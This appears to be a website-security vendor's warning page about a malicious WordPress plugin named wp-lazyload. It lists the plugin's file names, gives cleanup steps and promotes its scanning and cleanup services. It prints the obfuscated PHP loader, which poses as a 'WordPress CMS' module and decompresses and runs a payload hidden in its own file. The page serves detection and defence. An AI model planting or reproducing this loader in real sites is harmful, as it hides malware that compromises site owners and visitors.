
If your notice wp-lazyload.php file is newly added, you may face a malware contamination & cleanup is recommended.
Try our Free site check.
If you have discovered a suspicious WordPress plugin that has been added to your website, it could indicate that your website has been compromised. It is important to take immediate action to investigate and address the issue.
Malicious plugins:
wp-lazyload-LE4yoPoVn2Ycjet7-module
wp-lazyload-zzGyg2BlS8xJPSHx-module
wp-lazyload-module.php
Steps you can take to handle the situation:
Identify the plugin: Determine the name and source of the suspicious plugin. If you did not install the plugin or if it has an unfamiliar name or source, it is likely that it is malicious.
Check for signs of compromise: Review your website’s access logs, error logs, and file modification dates to see if there is any evidence of unauthorized access or modification. Look for unfamiliar IP addresses, new user accounts, or changes to your website’s files or database.
Disable the plugin: If you have determined that the plugin is malicious or suspicious, disable and remove it from your website immediately. You can do this by logging into your WordPress dashboard and navigating to the Plugins menu.
Update WordPress and plugins: Ensure that WordPress and all of your plugins are up-to-date to prevent vulnerabilities from being exploited.
Scan for malware: Use a malware scanner, such as Sucuri or Wordfence, to scan your website for malware or other suspicious activity.
Malicious code:
/**
* Description: WordPress CMS module.
* Version: 5.3.0
* Author: WordPress CMS
* Author URI: https://wordpress.org/
**/
error_reporting(0);$handle = fopen(__FILE__, 'r');fseek($handle, 369);$data = stream_get_contents($handle);fclose($handle);$f = create_function('$value', gzuncompress(strrev(substr($data, 32))));$f(substr($data, 0, 32));__halt_compiler();
Clean the infected files or purchase a cleanup plan.